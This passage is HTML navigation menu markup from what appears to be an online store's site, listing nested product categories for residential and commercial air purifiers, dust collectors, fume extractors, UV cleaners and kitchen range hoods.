<div class='menulabel'><a class="action" href="/ducted-hepa-filter-whole-home-dust-collectors">
Ducted HEPA Filter Whole Home Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-hepa-filter-whole-home-dust-collectors">
Ductless HEPA Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/merv-filter-whole-home-dust-collectors">
MERV Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-fume-extractors">
Whole Home Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-carbon-fume-extractors">
Whole Home Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/non-ducted-whole-home-carbon-fume-extractors">
Portable Non-Ducted Whole Home Carbon Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-whole-home-carbon-fume-extractors">
Duct Mounted Whole Home Carbon Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-filterless-fume-extractors">
Whole Home Filterless Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-pco-fume-extractors">
Filterless Whole Home PCO Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-thermodynamic-fume-extractors">
Filterless Whole Home Thermodynamic Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-electrostatic-fume-extractors">
Filterless Whole Home Electrostatic Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collecting-fume-extractors">
Whole Home Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-hepa-carbon-dust-collecting-fume-extractors">
Whole Home HEPA & Carbon Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-duct-havc-mounted-hepa-carbon-air-cleaners">
Whole Home Duct/HVAC Mounted HEPA & Carbon Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-non-ducted-ambient-whole-home-hepa-carbon-air-cleaners">
Whole Home Non-Ducted Ambient HEPA & Carbon Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-non-ducted-hepa-carbon-air-cleaners-500-999-sq-ft">
Whole Apartment Non-Ducted HEPA & Carbon 500 - 999 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-small-home-non-ducted-hepa-carbon-air-cleaners-1000-1499-sq-ft">
Whole Apartment & Small Home Non-Ducted HEPA & Carbon Air Cleaners 1,000 - 1,499 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1500-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners Up To 1,500 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1501-2000-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 1,501 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2001-2699-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,001 - 2,699 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2700-5625-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,700 SQ FT - 5,625 </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-merv-filter-dust-collecting-fume-extractors">
Whole Home MERV Filter Dust Collecting Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electrostatic-pco-dust-collecting-fume-extractors">
Whole Home Electrostatic & PCO Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-germicidal-air-cleaners">
Whole Home Germicidal Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-uv-air-sanitizers">
Whole Home UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497586418">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587906">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587908">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-whole-home-ambient-uv-air-sanitizers">
Free Standing Ambient UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-uv-air-sanitizers">
Filterless Floor Standing UV Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-uv-air-sanitizers-with-filters">
Floor Standing UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-ionic-air-sanitizers">
Whole Home Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-mounted-whole-home-ionic-air-sanitizers">
HVAC Mounted Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-hvac-mounted-whole-home-ionic-air-sanitizers">
Filterless HVAC Mounted Ionic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-mounted-whole-home-ionic-air-sanitizers-with-filters">
HVAC Mounted Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-floor-standing-whole-home-ionic-air-sanitizers">
Ambient Freestanding Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-ionic-air-sanitizers">
Filterless Ambient Floor Standing Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-ionic-air-purifiers-with-filters">
Floor Standing Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-air-purifiers">
Portable Home & Office Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-small-rooms-offices">
Small Room & Office Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/medium-room-home-office-portable-air-purifiers">
Medium Room and Office Air Purifiers 300 - 699 SQ FT<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606552">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606554">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608550">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-portable-uv-air-purifiers">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-air-purifiers">
Large Rooms & Office Air Purifiers 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-air-purifiers-for-extra-large-rooms">
Extra Large Room Portable Air Purifiers 1,000 - 2,000 SQ FT & Up</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pet-air-purifiers">
Pet Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergy-asthma-air-purifiers">
Allergy & Asthma Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaners-smoke">
Smoke Removing Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/odor-remover-air-cleaners">
Odor-Removing Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mcs-chemical-sensitivity-air-purifiers">
MCS & Chemical-Sensitivity Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/price">
Shop By Price<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-cheap-under-200">
Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-201-to-599">
$201 to $599</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-hepa-air-cleaners-purifiers-600-to-999">
$600 to $999</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-over-1000">
Over $1000</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543702">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545602">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543704">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545604">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543706">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-residential-dust-collectors">
Portable Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-particle-extractors">
Filterless Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrostatic-air-purifiers">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497551606">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-hepa-filter-dust-collectors">
HEPA Filter Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-dust-collectors">
Small Room HEPA Filter Air Cleaners up to 299 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-dust-collectors">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-dust-collectors">
Large Room HEPA Filter Air Cleaners 700 - 999 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-hepa-filter-air-cleaners">
Extra Large Room HEPA Filter Air Cleaners 1,000 - 2,000 Sq Ft & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-fume-extractors">
Portable Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-fume-extractors">
Filterless Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-carbon-fume-extractors">
Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-carbon-air-cleaners">
Small Room Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-carbon-filter-air-cleaners">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-carbon-filter-cleaners">
Large Room Carbon Filter Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-carbon-air-cleaners">
Extra Large Room Carbon Air Cleaners 1,000 - 2,000 SQ FT & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-dust-collecting-fume-extractors">
Portable Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Small Room HEPA and Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Large Room HEPA and Carbon Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Extra Large Room HEPA and Carbon Air Cleaners 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-portable-dust-collecting-fume-extractors">
Filterless Portable Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-germicidal-air-sanitizers">
Portable Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-uv-air-sanitizers">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-purifiers-uv-light">
Portable UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-small-room-uv-air-purifiers">
Small Room Portable UV Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-uv-air-purifiers">
Large Room Portable UV Air Purifiers 700 - 1,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-extra-large-room-uv-air-purifiers">
Extra Large Room Portable UV Air Purifiers 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608552">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137590">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137592">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-home-room-air-purifiers">
Ionic Room Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517776">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-home-air-cleaners">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109612">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517778">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-thermodynamic-air-cleaners">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-uv-ultra-violet-light-germicidal-air-cleaners">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-uv-air-cleaners">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-filterless-uv-air-cleaners">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519596">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-duct-mounted-uv-air-cleaner-systems">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-uv-light-air-cleaner-replacement-bulbs">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/duct-mounted-uv-air-cleaners-filters">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-uv-duct-mounted-air-cleaners">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517766">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517758">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517768">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-purifiers">
Residential Ozone Generating Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-residential-ozone-generating-air-purifiers">
Portable Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-residential-ozone-generating-air-purifiers">
Mounted Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-residential-ozone-generating-air-purifiers">
UV Residential Ozone Generating Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-home-kitchen-hoods">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/under-cabinet-kitchen-hoods">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-under-cabinet-kitchen-hoods">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/under-cabinet-kitchen-exhaust-fans">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-under-cabinet-kitchen-hoods">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-kitchen-hoods">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-mounted-kitchen-exhaust-fans">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-wall-mounted-recirculating-kitchen-hoods">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/island-kitchen-hoods">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vented-ceiling-mounted-island-kitchen-range-hoods">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-ceiling-mounted-island-recirculating-kitchen-hoods">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-island-kitchen-hoods">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585924">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kitchen-hood-inserts">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-recirculating-kitchen-hood-inserts">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-kitchen-hood-inserts">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-kitchen-hood-inserts">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583936">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585926">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583938">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583940">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vented-kitchen-hoods">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497409594">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497405582">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407590">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411590">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ductless-recirculating-kitchen-hoods">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411588">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407584">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407588">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411592">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/convertible-kitchen-range-hoods">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439602">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439604">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439606">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hoods">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/flush-mount-ceiling-island-range-hoods">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hood-inserts">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-flush-mount-range-hood-inserts">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-flush-mount-range-hood-inserts">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/recirculating-flush-mount-range-hood-inserts">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-air-cleaners">
Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497609906">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599948">
Portable Commercial Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dust-collection-filtration-systems">
Dust, Particle & Fiber Collection Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-dust-collectors">
Source Capture Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-dust-collectors-with-arms">
Source Capture Dust Collectors with Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-dust-collectors-with-arms">
Portable Source Capture Dust Collectors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-dust-collectors-with-arms">
Mounted Source Capture Dust Collectors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-source-capture-dust-collectors-without-arms">
Source Capture Dust Collectors Without Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-tables-particle-extractors">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-particle-air-cleaners">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-dust-collectors">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
